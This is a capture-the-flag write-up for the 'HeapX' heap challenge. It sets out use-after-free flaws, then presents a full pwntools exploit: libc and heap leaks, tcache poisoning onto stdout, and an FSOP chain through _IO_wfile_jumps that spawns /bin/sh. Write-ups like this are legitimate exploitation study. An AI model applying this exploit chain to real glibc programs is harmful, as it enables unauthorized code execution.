Challenge description#
“We discovered the Falcon 9 rocket’s log aggregator, HeapX, can you pwn it and take control before it reaches orbit?”
The challenge allows to exec a some commands:
1
2
3
4
5
6
7
| Commands:
new <size> - Create a new log
read <id> - Read a log
write <id> - Write to a log
delete <id> - Delete a log
help - Prints this
exit - Quits HeapX LogUplink
|
Where:
new command create a malloc chunk with arbitrary size (as long as the size is lower than 1280)delete command allows to free an allocated chunk (we don’t lose the pointer reference)read command, this allows to print the content of chunkswrite command, this allows to write into allocated (and not) chunkshelp this command simply to print a list of commandsexit simply quits the program
The libc used in this challenge is:

Vuln#
There are some vuln:
- When we delete a chunk don’t lose the pointer reference
- The read function doesn’t check for freed chunks, so we can leak data after a chunk is freed.
- Write function allows to write into freed chunks
Another “vuln” is this function:
1
2
3
4
| int __fastcall sub_1289(__int64 a1, __int64 a2, const char ***a3)
{
return system(**a3);
}
|
But i don’t have used this function.
Exploitation#
We can start writing an user interface class (i have called this Handler):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
| class Handler:
def __init__(self, remote):
self.r = remote
self.menu = b"> "
self.r.recvuntil(self.menu)
def new(self, size: int):
r = self.r
r.sendline(b"new " + str(size).encode())
return r.recvuntil(self.menu)
def read(self, idx: int):
r = self.r
r.sendline(b"read " + str(idx).encode())
return r.recvuntil(self.menu)
def write(self, idx: int, msg: bytes):
r = self.r
r.sendline(b"write " + str(idx).encode())
r.sendline(msg)
sleep(1)
r.sendline(msg)
#return r.recvuntil(self.menu).decode()
def delete(self, idx: int):
r = self.r
r.sendline(b"delete " + str(idx).encode())
return r.recvuntil(self.menu).decode()
def help(self):
r = self.r
r.sendline(b"help")
return r.recvuntil(self.menu).decode()
def exit(self):
self.r.sendline(b"exit")
decode_ptr = lambda ptr, offset=0: (mid := ptr ^ ((ptr >> 12) + offset)) ^ (mid >> 24)
encode_ptr = lambda pos, ptr: (pos >> 12) ^ ptr
def main():
r = conn()
h = Handler(r)
fs = FileStructure()
|
The first step for the exploitation is leak of libc addr.
To leak it, we must allocate one chunk into unsorted bins and print it:
1
2
3
4
5
6
7
| print(h.new(0x500 - 1)) #0 Allocation with size == 1279 (max size)
print(h.new(0x100)) #1 This chunk is used as a guard
print(h.delete(0)) # put the chunk into unsorted bins
print(h.new(0x500 - 1)) #0/2 realloc the chunk
libc_addr = u64(h.read(0)[:-2].ljust(8, b"\x00")) - 0x210b20 #leak (The hardcoded number is the offset for libc base)
log.success("Libc addr: %s", hex(libc_addr))
|
The second step is leak of heap addr.
To leak this, we must allocate 2 chunk into tcache and leak addr:
1
2
3
4
5
6
| print(h.new(0x100)) #3 Second chunk
print(h.delete(1)) # Free 1 tcache
print(h.delete(3)) # Free 3 tcache (NextPointer -> 1)
leak_heap = decode_ptr(u64(h.read(3)[:-2].ljust(8, b"\x00"))) #leak
log.success("Heap addr: %s", hex(leak_heap))
print(h.help())
|
The third step is allocate with tcache poisoning into stdout flow.
To allocate with tcache poisoning, we must allocate 2 chunk into tcache, next write into last freed chunk the _IO_2_1_stdout_ ptr and allocate 2 chunk:
1
2
3
4
| print(h.help())
print(h.write(3, p64(encode_ptr(leak_heap, libc_addr + libc.sym["_IO_2_1_stdout_"]))))
print(h.new(0x100)) #4
print(h.new(0x100)) #5 This point on stdout
|
In the end we can use FSOP to spawn a shell.
First we must search the pointer to _IO_wfile_overflow:
 The ptr is
The ptr is _IO_wfile_jumps+0x18. This will go in vtable section, (where the offset to call vtable is 0x38 in this libc). The next step is set _wide_data ptr on arbitrary controllable address. (In my case I chose the heap). In the end, all we have left to do is fix the heap and $rdi for system:
1
2
3
4
5
6
7
| print(h.write(1, p64(leak_heap + 0x8 - 0x68) + p64(libc_addr + libc.sym["system"]))) #heap_addr - (offset used by _IO_wdoallcbuf_) + 0x8, heap_addr + 0x8 = system
fs.flags = b" /bin/sh" #This set $RDI = " /bin/sh" (space is importat to validate the flags)
fs.vtable = libc_addr + libc.sym["_IO_wfile_jumps"] + 0x18 - 0x38 #_IO_wfile_overflow ptr
fs._wide_data = leak_heap - 0xe0 #heap_addr - (offset to _wide_data vtable)
r.sendline("")
print(h.write(5, bytes(fs))) #send FSOP and spawn a shell
|
Below I leave the entire script:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
| decode_ptr = lambda ptr, offset=0: (mid := ptr ^ ((ptr >> 12) + offset)) ^ (mid >> 24)
encode_ptr = lambda pos, ptr: (pos >> 12) ^ ptr
class Handler:
def __init__(self, remote):
self.r = remote
self.menu = b"> "
self.r.recvuntil(self.menu)
def new(self, size: int):
r = self.r
r.sendline(b"new " + str(size).encode())
return r.recvuntil(self.menu)
def read(self, idx: int):
r = self.r
r.sendline(b"read " + str(idx).encode())
return r.recvuntil(self.menu)
def write(self, idx: int, msg: bytes):
r = self.r
r.sendline(b"write " + str(idx).encode())
r.sendline(msg)
sleep(1)
r.sendline(msg)
#return r.recvuntil(self.menu).decode()
def delete(self, idx: int):
r = self.r
r.sendline(b"delete " + str(idx).encode())
return r.recvuntil(self.menu).decode()
def help(self):
r = self.r
r.sendline(b"help")
return r.recvuntil(self.menu).decode()
def exit(self):
self.r.sendline(b"exit")
def main():
r = conn()
h = Handler(r)
fs = FileStructure()
#init leak libc section
print(h.new(0x500 - 1)) #0
print(h.new(0x100)) #1
print(h.delete(0))
print(h.new(0x500 - 1)) #0/2
libc_addr = u64(h.read(0)[:-2].ljust(8, b"\x00")) - 0x210b20
log.success("Libc addr: %s", hex(libc_addr))
#end leak libc section
#Init heap leak section
print(h.new(0x100)) #3
print(h.delete(1))
print(h.delete(3))
leak_heap = decode_ptr(u64(h.read(3)[:-2].ljust(8, b"\x00")))
log.success("Heap addr: %s", hex(leak_heap))
print(h.help())
#End heap leak section
#Init tcache allocation on stdout
print(h.help())
print(h.write(3, p64(encode_ptr(leak_heap, libc_addr + libc.sym["_IO_2_1_stdout_"]))))
print(h.new(0x100)) #4
print(h.new(0x100)) #5
#end tcache allocation on stdout
#FSOP section
print(h.write(1, p64(leak_heap + 0x8 - 0x68) + p64(libc_addr + libc.sym["system"])))
fs.flags = b" /bin/sh"
fs.vtable = libc_addr + libc.sym["_IO_wfile_jumps"] + 0x18 - 0x38
fs._wide_data = leak_heap - 0xe0
r.sendline("")
print(h.write(5, bytes(fs)))
#FSOP end shell spawned
r.interactive()
|

 The ptr is
The ptr is